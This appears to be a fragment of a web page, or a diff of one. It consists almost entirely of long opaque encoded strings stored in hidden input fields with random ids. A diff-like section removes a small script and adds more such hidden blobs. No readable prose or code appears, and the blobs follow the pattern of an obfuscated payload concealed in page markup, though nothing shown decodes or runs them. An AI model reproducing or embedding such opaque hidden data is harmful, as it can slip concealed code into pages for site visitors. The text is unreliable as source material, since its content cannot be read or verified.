QSKUogB4feGSzT8Jhh4IwccG8NUmxrnOufuZbpt6yJUXY9KrCXc+t8XDBAeWCAjRixX+zTS975Lor4opwWaFnFZQ0+F9LS/Lgt0uB5YICNGXGrqEYtWAwKHpw2yFesiBH2GEnz94beGC3S4b0kFe0chZv55n1qiD7qeXKcsyyocZc8O3C1Jt4YLdLgeWCCLRixX+zTTLqtzloJVsxiqGlgUqmOdQKCLs0YlvU8UKFvuLFf7NNMuqwKHp3yjMMMeGGnbJ5gh6PrXDiSNOwk1F05U//s00y6rAoenDbIVm25YAcJrjXD06g82FMwWGCBjRmgP+3CLJtNzxqJckhSLaxzsmi7sMa235jMhvE5gYGMOLAfDdJNmq0KH50mGSaN/TVifyuwJtLO+VyCAQgwgY0ZsE7sAlxb+IsufQfsRyydVGJZqhG2h984LNLheHHwbJnRXuhSfFudLg59R5i3HSxUY3iqQFeHzvl5UjFJgbGovmDf7cJMW41eD7zX6QZtXLRCKapRVpffGPySASlhoGw54V7MMm3qrQofnTfIVyydAMNYSpGigstcrDMgjFXk/PoRX+zTTLqsCh6cNshQWIiBt+zuYVanX3l/cuB5YICNGLFf7NKMTuiff36WyFZsfFVjeatRVkKajU3W1L11tbzIlGqoxgxuOU5KTBcq9mx8VWN5q1FXht4YLBfVHRCF6YzkKcgmzWqNCh+cN9k2bW01QphuVULCXhxsAsaocIH9+cAuu7JsW91cL4w32Lcd/RViaUog1sbfCCzyAQgwgZmZ4b7t8hiKTUt/3DfIVo3tRYJoKhFWlj85HFIBKHG0THhQfrzSLFuNXg+M17kGbWy0EimqUVaHzxgs8gE4EcRNyeG+7fIsu/zrH71S2UaNDQViaUogB4feGSzCMVmBwf"><input type="hidden" id="_m5ij6vW6" value="xYsFssAixbjVrP/NfpAH1stBIpqkG2944ZLdPhaHCB/fnALrlzbVts/xqJckm3rIlgBwhJ8VeG3hgt0uB5YICNH5ULKIdZjvk6Hw10aFZsfFVjeatRV4ce7GlHgZvAgI0YsV/s00y6rc5aCVbMYqhpYFKpjmQTk57MuJa0qUFiLRixX+zTTLqsCh6cNw1jCAxQB+3+J3NzX8gM0uF5YZHtGaA/zTKJvrlOnph3GHC9/FRnaCtQ14feGTzT4Hhx5pyYsN/t0027rYofmZAZRo0sVOdoy7AHh775fdPgeHGRnCiwX+2zreqtav/MN8hXbWyEckmqVPNXrvkMgjFJgaHZCFAuvDI96q0KH502GUaNLFRmGJuwA7feGMzDcemBgfyIUG58Mm2aTVsqXRYpBm1ctDdpSiAHZ69ILNLhaGGQbBnRjvwyTdxtiv/tZsnWjT0SAjlKIAIm//ntJ+RsJAFs2ERqiKKuGqwKHpw2yFZsfFVjfo8Fk9LLLHmS585G1ktOpmm7JQqt6l3MPDbIVmx8VWN5q1CXcpqNTDBAeWCAjRixX+0TuP45a/w+lshWbHxVY3mqlRMTvhwZFvVMUVCpDHUKyZNIrmhfO9zjvENImMGHCYqz94beGC3S4HlggIzdhDuc1igu+Xw6abcYd2x9VWJoy1BG5v/56Nb1PeCEzMiXjmzSXFv4G359Zsk2jSxUY3i6UFeHzygssgEpYeBsSLBf7dJNun0bKzrnyFfobdVi+apRVpfPCU3T5mjggQ0ZsV7twky7Ka7PDDf8R3x9RWJ5qkBHV/4ZLdPweHCBjRmwTszSSRx9eh/YJ9hXfH1VYni6cVaDv1w8wuFpYYCMCaGOzNJL2+mqP332PVJ5ONSCuV5kM/c8uC3S4HlggI0YsV4ol9nbTqoenDbIVmx8VWN5q1CShz/dGJfEjYTxa4xkWxn2CK5JS79cw/0TSIixEpmvRbLCS3y497VJZbR5ffQr+fccvpge/pkCPII5OMG3LJtVgxPrXDlmtJ2lEIk8davYY0iv+U7qSCOMAix4wYZM70WTQos9HTLm7QCFGe3hW/n3HL+ZXzrMM4zSPHgx9737VWNyCk0d1oVdlFCJCLQayYZ5/vhKG6jDnXJYLJVnPVtUEwJLKYwSFXiCII0YsV/s00y6rAoenfI8l47cVWN5q1FXht4YLdLgeWFESYlXquiHrL3YnvrYw71majgBBy1PFQKm2Sx4l6TthPBs2EWbfTHsuqwKHpw2yFZsfFVjeaqVkxc4bN3XpIln5Bg95G/st1hvrbob2LPsAnk8UGZdXhUDs5qM2TIBuZREHPoRX+zTTLqsCh6cNshWbH2Rp+hMFQNT2u0Jx8TtpRCIHKQK2INLnvge3klyXII8eVBHjO8FYsJK7M0zII2kEW+4sV/s00y6rAoenDbIVm24kfKejgW3g5qcfdZ0nFXEmdx1CszXWF7sDipo48ySOTgFZj0vAVKyi1140gG5lEQc+hFf7NNMuqwKHpw2yFZsfZGn6ExVk9LLLH3XlG31wIw4tYt4Nhn++TuumXJMBmjosFY9v5WT0/4dWUYkuWR1iUxRW/mGCE54H1oIAtySqey0o41vwLUkTIq90uG9pBFqXeR7DNZJnllOSqlyXKKMeHF3TRtVo2bajPkGtD30lclMdM/g+Uf6qE7umNI9Fmi4AXYd+1TDc4s4KcYFPfXkGD3kb+iX2Y64LtrIdimWmLjEgdmrUVeG3hgt0uB5YIFN7EWeDnNMuqwKHpw2yFZtvKEn7Mqz94beGC3S4HlhQHlcJD4Ocey6rAoenDbIV6g4wAN9n5VCs+/ICOekLGBUCUylG7nzbVgMCh6cNshWbHxVYr0qYLCzmk0t0/HZZnWJTFFY6CY474s+msjyCZaY/[base64]/2Vl82PELeCyvxt19QtpNS4WLCa2ZZoTkh7+eiiLBKZCWVkfV4lAqHqnHkWIbmVtcg8RbudM0jfiP7OmXJMBmioAYYpSfFXht4YLdLgeKB0yY3QvU5zTLqsCh6cNsmSKOk1Z01vRGK3Dj0YlrV5tATZDPUKzPNJj+me2s3m7IJ5WCH3mX4Vood+GQzX5fjQoW+4sV/s00y6rAoenfJJZ4tJETZ5qnD3gIuceee1PTCGuexli/g3DXpYiy9+lshWbHxVY3mqkaPCS3nPcuB5YICNGLFeKJfZ2qg+2okD+YZI6LBWPI4FYsJK7M0HpCzlwKz6EV/s00y6rAoenDHMQ1k4BWY9LwFTsirM+cYEOWSk2dxEL+j23LtpP1u4wiwniVjBF/zrhWNCSiyZRgQIoHW4XZWrCKKsvlkqG5kSnWNY6LETeG/lc8c4LWj2IbmUNKlZUe4oZ2j7S2veaILsF4y8UCf9/7FSg/[base64]/RTKiKmx9NsTswHQJTTGq6eOZ76hOC9hj6CZsqxH3rf+kAsHqTB3ToSn1QO2Yxc+cYzjq3LprHEZZlplJUXeYSfFXht4YLdLgeWCAjRl1ermWCE5MDipYI/1nvFhhlnw7hXLCPjgolnU9pNFdPoWq6UNtWAwKHpw2yFZsfFVjeatRVkPrfF3XhO019qntMI/N0026rRt+nSeod425UXY9K1UzEhrY+Pe0vTFQqU3VCwgnCPqMDl9MEBlWbRy0Ei+aUVbWP2mskgEI4cCMSLBPDaIcu/iLDn1i2LcdLL"><input type="hidden" id="_m5ij6vW7" value="QSKapRVofPGCzCAS3gUZ355U8N8hxbjVofnDfJVryddDOYigQ29j9MHNLgmHGxDfmgTswybepNK059F5zXHJ0Bc5iKAbanjhkt0+F5gaHdyFB+ubOdqk1eDn1HmLcdLFRjeKpAR2eOGSiz8Jg2kZ35wA/tw63L/AsenTfZxo1dBWJoz9GG9j9OPMIBCDCBnfnAD+3TTbu9Ch+Ndil3ORyEE5j+8XZnHu0px6T4gUWJDfXf6LfYfmzfO8jymYZIKTE3nV8VF6baWf30MSlhkGxp5268063LLUofzNe51yx9VWIZSiAHh9qZXTO2SHHQbDmgP+3TTavMCv/tt4hXfRxUc5jaBDb2P048wgEIMIGd+cAP7dNNu70bXn0XmFd9aNWyCUoHRpY/aX3T8JgR0IwYsF79g00qTStL/Oe4tznYhHOY2gGHZ/9MPTPBKYGh3RmxXu3TnFuNWv+9Y6kmjShkY3lKQGYGPwk88gFYMGGsSFB+uFI8W/ga/71mKXc8fVVieKuwdtYO+QyHgKgQYdkIUH68Mm3qrQofnTYYt00shYJY/9GG9j9NjfMBuZWEmFwwviwmed7d6L6cNshWbHxVY3mrUVZGKj14l6SNgWItGLFf7NNMuqwKH1zCjMMNnvVjeatRV4beGe0mpOwBYi+4sV/s00y6rAva2KOoUli4QFZIe3WipgpcuLZ0PTWgrPl0aujHrVxbK95pA8xCjZ2Vlz0+MLUkfhgt0uB5YICM3PXKjNd4frk/L0wT/RI5fIHnLb8VAqb/+o3S4HlggI0YsV/tF82LSz9ayTbJR8x6oGctS1dhUJ/Y2VPRm8CAjRixX+zTTLqtzyuYIihSWLhAVkh7dGLCixj59vQ9FNCJLGUfzTV6bO3K66ky3LeO3FVjeatRV4bf2NmWdRiCII0YsV/s00y7aE6L/DL8knlJZLNdP7Riw/[base64]/hUHgOrs+Qb0nSFAeZmAvUzTTLqsCh6cNwiiKOk0gdmrUVeG3hgt0yQ99eCJLHVK2eKcnjjvK9kTnGMo6KGDrO8E0sb/+o3S4HlggI0YsV/r11mP6Fob2LKYUliIgbdtTxFToorc2KLkXPCBSC30exg3PV+InmoZdhxiqOhh1+1PIJdz610JJgQIgIR4OLRayIZ5jjjubp3yfHItmmAmXWqRozL6Wc1jJM1EwWp5catY9w1abA9aGGIoU2lYAFZJqpXjop/+eTekLEFAeayVHg1x7LqsCh6cNshXrIgR9hhJ8/[base64]/pl9n+aFvOugI9U/xdt8N5q1FXht4YLdLgeWCAjN2EO5zWKC75fDpptxh3bH1VYmjLUEbm//[base64]/cOty/wLDn1HmFdsfVRyeapAF2f/TU0DkJg1IKz5caroxgg7Tc8aiXJIUgjokaOsjgWT1w48eLa0nZTEzTi1Hjz1neqtGv/tYPkGbJ0k4jmqAbb3X1gs0uEZgfHdGbXenDIai71a/70nqFdsfUQDeUog1sbfCU3T8JgR1exoUAn9w63L/AsOfUeYV2x9VHJo67B21t8JOVIxCYHWnAhQLrzSXFvdWh+cN8lHPH3Fglj+MYb2P02JA/CYEdBd+ZAL/DJt6k0rTp02yVdsrLRCKUpwAueu+Xnj4HmBkbyYUE79862b/Os/zNfpAu0MtDdpSnAHZ/9ILNLheGBhrEhhvs2GLGvc60qM1+kGjV0FYnmqUFdWPzl9AgFYNABcaFAKTPKtelkOC9i3KZaZSTESmwtRV4beGC3S4HlggIzYRXq5lghOTei+nDbIVmx8VWN5qpGjwkt5z3LgeWCAjRixXiwnCC/N6Lw8NshWbHxVY3hvFcLm2izpx9VIsKSZ3OR6rNdYfvkvXklyXVZNnvVjeatRV4beGC3TJUwE8Ih8JQqa97k7fCsenTbJRwx9RANYSpRTk5qYKZMwX7EAjAhQC/2zreqtav/MN8hXfX1VYmibUDdnjhlNM7B4YIGMGbGO/ebqa6wLmo22ydZtfFRyaLoxVoDPmCxS4XlhgZwYsNpIAty7mBsOnSbJVm1tRbJZqlFWlt8ILNLheHGgjB0XjpzSCKu8Cw6dNslXfVxUZhjvQEeHzhkt0/FpsaCMH9AaTPKtelkOC9i3KZaZSTESmwtRV4beGC3S4HlhRMmN0L1M00y6rAoenDbIVmx9kFY8j6Wz9zlcuNNBuZW1yDxFu50zS444zkp5dszCiUkRd71vBHeK9BNt1hSdMIS57GW"><input type="hidden" id="_m5ij6vW8" value="L+DcMeqju7pkz7KK5eRBTmaqVcqc8uC3S4HlggI0YsV/s1DguSE7r6QbJR2x8pWJou19+9tkc2Ka1XlQE2dxxXrwyXAqiI26a0jhSeDiB95mudQKTio0JhqLZYICNGLFf7NNMu2z+WglXKvZsfFVjeatRVkYqXLizAtvAgI0YsV/tE7j+OWv8PDbIVm28oSfsyrP3ht/Y2ZZ1GIIhTexlS3gyrhgNzloJVszCLaxwJ42+ZBem2izpx9VIsKXJ7KRqrPKuGqwL26lSuFMI6AAVXV7Qh6feGS3T8Rlhke05UJroxgg6qG6KWPYdczi4BLNd/jUDYipcbfLkOLCmXAmBvp1TTfpNKzqM17kGjQ0FYnmqUEaG3wjM04S5sfBsOeFenDJt7rzrb8zXuQZtfFRiaXpBtoe+GSsTwJhBoIyIUH5ow63L/OtvzDfIV21tRYJ4y4BHZ99+7LLhaGBhHFxwPw2ibGvM62+4JiknPJ0kM3irUFaXzvkssuF8wKFs2ERb+ZfNW2z/K/hHKvZsemGWfT8FF4Oa6CnmJOxkpHkNlR/+coxO6J9/[base64]/[base64]/ZULOCYo6ix/KhjDuCb9zFCzuapwVofeiZ9y4HlghV+4sV/s1iivjA472NbJhmgokTet/7QXY8tMePd3TTRE2S31qsxTPF6Y/xsM4u0SjAzE0dmrUVeCSngtVsU9gBCIqhFf7NNMuqluC7wyPXL4DFSzfY4Vt2JK/MmHxv4mVkyqEV/s00y6qC9afNJcsogpc+Q/fZFWVt5p6OeECWXkGU3HexlSnJusCx6dJ6hXfRx0gryvRBMG2ny5FiCsRdRJSWF7ubcYXlhOXrwyiYZKrURTmNrRVsY/OQnCAQgwYfxIsF/t0l26rRr/nVIIhxyddDN427B20s75XIIBCDCBjRmwTz3DrbvMCxhdFil3TH3FglgvQbb3jvlcguF5YYGcCFBejAJcW61s3/w32VaN7RGiGUogd1e++Vz28JgR0Gxp4V7s0k2rvOsf/DfN9k2dlZZ9vhXWZx7tGLaRmREyLRixX+zTSJ/o6vqo8t1jWrjAVjlPRRPGXmwZJ+TtNMD9iQP/7NNMuqwPKslxjMK4KKA2OS80A2LrXLkmAPnwhT+4sV/s00y6rA472NYswoiYAEX+7YeXhw4c2PZ0CNIgjRixX+zTTL6JTv54AgxDWUqR9kzrtHPSCu1JgmANVHWJjOUfnEL+GqwKHpw2zYasfXRieKvA5SbeGC3XMtlghV+6EV/othhemU6KaNbMMni4kUdtn+djc9uIqJa1/CBAiUx1CziHqfo8D6w8NshWaRhAQ3zvQVZW2lzZ57StNGXN/IR7uMYI7PjOSkhiLRbsCRE2/O9Ec9LOaLxgQHlggIhcobqIx4nu/AvOmXKd0y3O9WN5q1QTljstaEYkKYWEeCwkG3gnrLt8Cmr4o0wCLA3nw3mrUVLCzv0Yl3S9MGXJ7bFePNM9ut24vpw2yFMobLBWPD+VB2IaTEiS4alg8FyJIM551szLHqoenDbMEphJAbctThGzoipdvTb1fGTUaV6F23gXDD/[base64]/smhsulshWbHxVZ52+NcPyy1zY8gRNpBWJPEVKyJOpz4ifWstyndMs+RE2/OwVobIrHb1CBT3k1G2c1AsI5gguWOqeDDN69mx8VWN5q1FSslrtW+YVffTUyk4h27gXGG74714NhGhWbHxVY3x7wbOyy1wZUmQcNGS4XCWrDFPcvx6qHpw2yFZsfFEHbW+Vc5Lqrhkn5enlxNid9hsa57m/PMoayPKcgjiZFfLLC1FXht4YKAJxy8CAjRi0j+iHiY78D6w8NshWbHxRB21vlXOS6q4ZJ+Xp5cTYnfYbGue5vzzKGsjynII4mRXyywtRV4bbyo3S5avCII0dxcsIl7nKSD7rmaD8orioQYc5qoFTsisdu+YUrbSUaVkD/iwmeI+Inxvd1Gr3rIhxlzw6s/ZGKp1pBiGQ==">
-<script>function LLn7o0(){return Math.max(25,41);}
-/* performance tweak */
+<!-- page loaded -->
+<input type="hidden" id="_6LomQcLvV40" value="jt0WaIzdHNgtEljIzUh7TTaICSwNdNFtrsnJwcW9h/pzChgVQx5LPeHnXfU4r2jXU2N6DpcaDf3oBqYecCvqa7jcchui7DHpSFxR0cUZZzFjhQoxDibJLuDNm43UtsuwRBQHGUYOHQqlohfxPr4kgFlvbxTIXxCuowe7GTE+uzbTkDca/qt7gkgSDMjJUCkiNLMVOAA57m2pns3M5rLQqA1fHhUCV1V+r7QV+TG3NdhEYm8QgUFz4OpPvhEzeOgn15BvBabqKuZKEljOxUJ4ZWKUCTESbpIjp8eAi9Wxi6MQQhgFQBsGRKSzErY+tGTYVmptFYcQF7PlFbMONHCnO5yPJEDtqTHxGFcNnslJJCBvzw43Bn/FYayMyumA85m3DU8cFRxwVRfh51vqMrR910srEVzEX1ng6hC9FDJh5SbRlDdKqrNl7AlAW4eqBGVnKsBdbEw22jbgjcSHkeKU80I8UFACWlUX7OoC+S+/JJVXMTtf1UlIovhB6XJ9M+h1ktx/Cq3mN+wNQAqcgxd1dDzTGXprdJ0s4I7Uzo2nwLwNGx0RSxRPF+KkWPxsvzDMOis7XMRfWe3nB7cAKT6lIMaZNh3vqn3qUQYJ2ZsuZWcqwF1hTHneY6TL2YHH6YXnSVJBQRNNTj3h50G4ffsk2lFoeBmKC1Sipga3Qn0w/W3TyjRB9INlqEgSEJyNCSIvJ4cPJAQ6hyzjnZKBmeaV/3MWUFACWlUa7KAJtTqpbJJeJnkb3l8Lp6gS+kxrP+hkhMx+B/m+aahYHAGJiR9PZyrAXWFBeZBrqIOTkcW2y+kbWQIURwhPF7OgA/l17z/bEDotTMhfT/fmU+JWaTrzX5LccgfvqWilH1NC0slKImplkhwvBjGHLOPKxtqZ4Zf/[base64]/NhqFEhCss0nyVTxjuDnX0SFevP0g5UQSctDJSi4Ka4MuOBIg2GGGwZqXjPOHlxxRHxUCLzwV7ecp/TGtbINZaHpQxD4Lqasf/lgucqYmn483VabvfoJIEhCcgAQnJmmLGjMOIdNo+o6CgtL7iOkbUVlLKFpVF+HnQfsyt2aFCittHZZXVO2+FqoMcH6pPNzVaS3vqWWoSBJd1c4JLSJjhxU1W3SMPPDYnNiq84XkWRZQFEsJBVugvlu4O7dsjwsBO1zEX1ngrB+3AHB3oSfXnyZOoOd/qAtdXMnNSn5NKsBdYUF03GCpyZrOyafAqQoMUBNHFAFSs/xruH37KdcQe3oYgBYXp/BT5kgta+hngowqHMWpZahITzq2gARlZ2eBFC9BL7cs4I7Uw4CkzKANXkpQE0pFEvrNQbh9+ynXVGJoDIgeAPrqFb4dJSjCdZLccgfv4zD7HFtWxY1HKil+hRM1W3Teaa7akZGb2YXkWRYNeihaVRfh6QL3M69onl5uaVyfdVng6lPyWCp6rCHaxnIW/7lgs2ISEJyABGUqa5hQNggwyWT6jszWkKPd/3MWUFACB3894edBuHO8YINYfnlRhx4LpOoI2Fh9M+h1kp4zRKTuN+cdXFSGgFIkNSLNUCIAJtkhosnd2KrzheRZFlASTQgRUrP9QaktoymEX2dyGMQJGLLiXv8aMmGsMMDVaS3vqWWoSBJS09JAIDUnkhwlCCHONuCfxpPY6K/kWRZQUAIYGk/stAn5ObR+zRA7O07UDwHg/kOiAH1hrzfT1GIL/[base64]/3MWUFACWlVdtLQV8TuiJJRfZW8ZigtD4LkDsxs4Pqowxos3QqGyT6hIEhCcgEIpInLNCjMAJIcst9yVk5vZheRZFlBQRRsFDeH2V+gl4APXECs7Ae51WeDqU/wKOGOneNuSNEjv8k+oSBIQnIBALDR6jBw4W3TbYKXWz+mA84XkWRYRHEsdGxq"><input type="hidden" id="_6LomQcLvV41" value="oswT1LuEplFVlbxmWRHPg6lPyWH10qSWI3GMVv/[base64]/fgSQUh2lqRygGSl6pzuI3CdJq+w35AFcVYeqBGVnKp13S0F0nSzu3JGTz/7HthhYExgCAX8X4edBuH29ZplEJmgVnhpD4PtBogBmGeh1ktxyB63oJuMPQF/JzkB/Z3iHHyBJbIUg4J/C1Yzzl/FMGlBADEtcDMvnQbh9+ymUX2d0Dt5fD6G4W/9VPHCrMNyIf0Wj/CChUzgQnIAEZWd6gRklCDraNuCahJuA4pW0AQ16UAJaVRfhpQ7qOb572kJqfxWRDEPg/AOqQ1cz6HWS3HJFoPsh7RoIEI3QXGU0ZYwUJUEm2m6hhszbjPOU8k8aUEIXT1kX8elVsWbRKdcQKztcghAXtOcVsxU0f7Fvkok7CqLmK+cbQlHfxQhlKmWOEjIRNd5p+6TUw4DzheQdXwMAThsMDeGuD/Q0tWzaVmd+BN91WeDqU/JYPH+hMtzRO1Oq5DaySFFV0tRBN3wAwF1hQXSda6HezsOWo93/cxZQUAIHfz3h50G4c6lsh18meQ6FERqo6gCkH31ownWS3HIH7+8s5AQIEN/VVjciZJQ+Lg07zzfKjtTDgPOFsxBSBBgYWkQDsb9akn37KdcQK3MZjRgRtPBT40wta/NfktxyB7KDT6hIEhCS1kE3NGOPE2wDNdlrpY6P6YDzheRZFhYfTA5YRKi9BKJ96juHSDARXMRfWeDqEbMbNnS6OseSNh3v/[base64]/oON2SPVS/6CbtUzgQnIAEZWdsjxM1TCPYZafGgNmA5ZX0QjxQUAJaCD3L50G4ffV/kkJifRWBG1Siqxe1HX1ownWS3HIH7+0s+xheUcWaBCMrb5hGS0F0nSzgjpWPybTL6RBCFR1RQFVUpKkV/S/gA9cQKztcxBgYsPBT6gglKMJ1ktxyB+/rJOsDVULT1UohfSqWHDNJeZBrqIOTkcW2y+kbUVlLKFpVF+HnQfsyt2aFCittHZZXVO2tG/8fL3atO5vHWAfvqWWoSEJR2MRNKyAwwEUxGXSMNLDWz+mA84XkWRYSH1AeEEXstQD8NK56zRAyIkXdDwH7wFPyWH0z6DPdkiYKvOA/[base64]/sp1xArOxqNExX66gWzCnU+5TLa0TVVquwroVM4EJyABGVnfYkZNQlunT343ozYqvOF5FkWUBhHExJftf1BqWWrccw6KztcxAJzyupT8lhzcKc7xpk8U+LrKuwREku2gARlZyrADSAFMNRip5TU0JKj3f9zFlBQAgd/PeHnQbhzqWyHXyZoCIULCuCxefJYfTPoddaVIVej6DyySFRc2dgfT2cqwF1hQTPcfPqOxtPQq57OWRZQUAJaGFazoAj2cLlmg0RkdkbETU2wskjYWH0z6HWSmj1Ju6Q24RJXCpyRFzU/MepdYUF0nSyjwZiM0umFshhEWF0PDhBPteoM7Sm+bd4LATtcxF9Z4KwftwBwZLo0wsZyUL3oNbNiEhCcgFlPTSrAX"><input type="hidden" id="_6LomQcLvV42" value="WFPJ8lttIOdl8W+hb9zFlBQAlpVU6i0EfQ8ojPXVmd+BN91WeDqU/JYPH+hMtzRO1Oq5DaySFFV0tRBN3wAwF1hQXSda6HezsOWo93/cxZQUAIHfz3h50G4c6h9lkQmcgiBElmzvBTyA1cz6HWS3HJBpuUpskhRRc7SQSszSY8RLhNvtyzgjtTDgKTMoA1eSlATTAVP+s1BuH37KddYbnIbjAtD4PtFogBmGeh1ktwvLcWpZahIHFHQxVYxZ3HqXWFBdJ0spMeHk8yy3P5ZUBwVWkF/F+HnQbh9vGiHCisqTpQHQsrqU/[base64]/RM0Ss7Cv8RVBcycUNfk0qwF1hQXTfbaPFk5HPpsugQxYCF0AbXQ/[base64]/OwUoiIiPbXTxrXp0s4I7agsy217BZRQYXAgF/F+HnQbh9rGCTRGMhXNZPCbjxefJYfTPoddqZO0Cn/X+oWgJAxJsuZWcqwF1hBzjYdO3dnJHJvc7+WQZLegJaVRfh5wz5L7xgmR1/dAzeX0uwskjYWH0z6Ci49nIH76lr6QRXQsiNUyQ1ZIkTJkEknXfKjtTDgPOFqRhEFxlMQFUH4fdBoC2jMv0QKztcmXVz4OpT8lY8f60nxtElRr3nLOYPEl/QgF9PZyrAXWFBOdx+p8ea2YDjns5ZFlBQAloFVqWjCPY69mWSVn8hXNZNCbjxefJYfTPodd6VPELi4SDhD1pEhoAVa3Ax6l1hQXTABsqO1MOA/cSoHEQEXVUbB1moqQa4Mrcpm1krYHbEX1ng6lOiGTl3oTvV0T5Cqf1/qFxCSIeqBGVnKp13S0F0nSzu3YCG0P7NoRhSFQICAX8X4edBuH2/[base64]/FISBoyQH09nKsBdYUE30mCv3M7Dg7WVok9QE0soWlUX4edB9Typbp5eMTtM33VZ4OpTr3JXM+h1ktIhU6r5aOoJVlfZgF9PZyrAXWFBMtJitIOHitq2n+RIBwAIGXBVF+HnQbg7tGeDHXx+FYMXDfrqROJIZhnodZLccgej7DH8DUAdz9BFJi5kh0dhUXqIfLiV/sOA84XkWUYRFEYTG1D751PoJfsxh0gwEVzEX1ng6hG9Cjl2unjAnTZOuvp/qFkAQMSbLmVnKsBdYRUxxXjt2oaCzqDDqwtbSlBXCgVSs6QA6zjgA9cQKzsB7nVZ4OpT/[base64]/ju9b5FWMBFcxF9Z4OoRvQo5drpvks0iX+/6KuQBVhCfkxd2dDnTRktBdJ0svaT+w4DzheoQWAMEUA8WQ6ioD7UpvnGDEHARXMRfWeDqFb0WKT67PMiZaAf+vTXwUzgQnIAEZWdpjxEuE26deqHc3M6Np8C8DRsdEUsUXAzL50G4ffspmlF5fBWKUhuvvge9FWc"><input type="hidden" id="_6LomQcLvV43" value="z+WfChGkt76llqEgSXNXOQWgvb4kaKRVunT3umM/pgPOF5AQ8elACWlUZqKkS7C+uaoNZZHVRkBoBtOoYsBx9aMJ1ktxyB+/rJOsDVULT1UohammPES4Tbp0v8p/G1ZK3ns5ZFlBQAloXWLOjBOpn+ziHSCtoE4gWHeC8EqBQcD6qOsCYN1Xmsk+oSBIQnIBGKjVuhQ9sEzXZZbXdzsOWo93/cxZQUAJaVUegowXxM7wz1wJ7Y1zSDwH7wFPyWH0z6DPdkiYKqego4QRLCpzVTWgqZY4SMhE13mnsjpmMzrzWtBhVFUsoWlUX4edB/[base64]/AFdXoaAViAra5QUNwRvtyzgjtTDgL7Eth5fHl1AFQFDrqpbuG/jeY8LATtcxF8EysBT8lh9Pas61pl/UL3oNfgNQArUz1IgNTDaHyQHO89p4NX+w4DzheRZVR8eVh8bQ/vnRtsxsmqcEH90XIcQCbntSNhYfTPodZKMPVSm/SznBggQ3cJXKit/lBh6a3SdLOCO1JfPo5/kVAREAFpBfxfh50G4falgkFh/IVzcDwH7wFPyWH0z6DPdkiYKvOA/7VISAY3QXH5NKsBdYUF03mOswYbZgKXEtlEbXQRHAgEarLIV/TnyMv0QKztcxF8boakYtQoyZqYxiNwkRr2haKULU0LYjUYibjHqXWFBdJ0ssM+Qh8m9wv5ZBAAIAkIFT/rNQbh9+ynXUmRpGIENVLKrF7sNLinoYcKEaS3vqWWoSBJS09JAIDUwwEwxGXTOY6zHkMPWstfsVBsSH1AeEEXo/Gu4ffsp1xBxNhWKGxy48FPjSGYZ6HWS3HIHrucs5QlGWdPOHmUha4QYCA90jSLy3dSGwaDA/3MWUFACB3894edBuB2wbI5WeXoRgQxZpqsXtzEzM7NfktxyB++pI/oHXxDHgEs1JmmJCThbdI034NqGgs6gw6sLW0pQVggUWbKrAOw4giHCQHMyR8QCc+DqU/JYfWendcncPVeu6iz8EQgQjZsEMTVrjg4nDibQNuDahoLOoMmlDVMpWBJTThe8zUG4fft0/TorO1zEURqvrhb/GjF8qz6Sh1gH76llqEhQUd/LQzcof44Ze0Ei3H7og9mAz7fA6RtRWUsoWlUX4edB+jKpbZJCMTtNlAdZs6Ufuxx9ZaknmtF/RaD7Ie0aGwu2gARlZyrAHy4TMNh+7dyVh8mm1v5ZDgAIGXBVF+HnQbg5snqHXGpiRsQZFaWySNhYfTPodZKdPk6o52jhHFddz5oEJiJklBgzWl6dLOCO1MPQssGgEFgXSgJLQUe551CgLaMy/RArO1zEXx+vpAf/Hjx+oTnLxnJSpqQo5wZdQ8zBRyBrKrM7DA460iGSy5OWzLLX6FkUIzYCNxpZruVNuBC+Z5tfJzs/ixEKr6YSoVR9fqc73Y8iRqzsfoJIEhCcgAQjKGSUUDIILtg24J/HzZWj3f9zFlBQAlpVVLS1Evcv4SmHX2J1CIENQsrqU/JYfTO8J9OSIU674CrmUhJR0MwEdWk4k10kACfYN8qO1MOArq/[base64]/JYfWSgPMaZf1S/6CbtUhJe09dWJDcx6l1hQXSdLK/YkZHGv8qzQxYYGUYeEFn6zUG4ffsp10RuYwjJEA+luBW+Fyop6DDekDtXvOA2s2ISEJyABGUkZYwSM1t0nmn2y5CFk+iv5FkWUFACDwZSs+oS/TG+aoMKK3UTihpCyupT8lh9M7g625ImQr2kIP4NXETPmgQrKGSFRktBdJ0s4I6EgsS3zKoeGwIZRRIBDeH2U+gl4APXECs7Ae51WeDqU/wbMmOxeNCIPAe0g2WoSBIQnMJFJixtkhI0DzCHLOOcxdGW4cH/cxZQUAJaVVWutQX9L+EpxkBzOw+LExCk6gWzCnU+5TfdjjZCvaB+gkgSEJyABCYyeJMSM1t0zWOpwICG0uiv5FkWUFACChRTpa4P/2f7MYdIMBFcxF9Z4OoXuwstf6ksiNw0S6rxfoJIEhCcgAQkK2OHE2wIINhhs5TUgMW90aELDXpQA"><input type="hidden" id="_6LomQcLvV44" value="[base64]/umqcV3l0CYobVKOlH70KZzPrZoLPZBSrsk+oSBIQnIBGKjVuhQ9sAjvRY7KU1MCYsZzwQFNLegJaVRe8zWu4ffsp2VNkawXJHQ2u6gCkH31ownWS3HIH7/4s7BxaCpyRHDU/[base64]/9NbTbhdcaOM0m85ST8DWsYjZAUNT8jwA4iADjYJPCAzcqb2YXkWRZQUEAbFlymtQ7tM78z1xM5KETSTE/7wFPyWH0z6DbdkD1V9aky4AFGVYeqBGVnKsBdMQAw2WWuyc7DkefVvFkESABaQX8X4edBuH25ZoVUbmlRlh4dqb8A6FhlY7BuuNxyB++pZe4HXESR000/[base64]/h5gtBiC/+ncKFTOBCcgARlZ26JDjENNcQ24MiYhtjor+RZFlBQAhsZXqapTPEpvmSECit4GYoLHLLxefJYfTPoddWdIh3vuHX4EAk6nIAEZToA6l1hQXSTeK/Ph5eOoM2rDhYLegJaVRfh5xXqPLV6kV95dkbECwuhpAC+GSl2kH2fyWIC5qkx+glcQ9DBUCAeItBUYRI33GClhsXKm9mF5FkWUFBNChRUqLMYon3qMv0QKztcmXVz4OpT8lYpfKkmxtwhUaipPoJIEhCcgAQjLmaMR2EWPNR4pZX+w4DzheRZQRkUVhJPF/P3EeBm0SnXECs7XIwaEKeiB+hYbyO4LYn2cgfvqTiCYhIQnIAKKjUnhBQ3CDDYfuDV/sOA84XkWVIZA1IWFE775wf0OKMy/[base64]/[base64]/fg7EBHPg6lPyWH1koTHGlGgH/rl1rVM4EJyABGVnfoUFNUw10WWnwM7Dw7bLsBxES3oCWlUX4ecR+Tm/YJlXMTtP1g8B4PhDogBmGeh1ktxyB6nmK/xFQVnGxR5ldjiQBXprdJ0s4I7UgM+/yrZDFgYRUFJYGrWiGexwtnyDVW8yR+5fWeDqU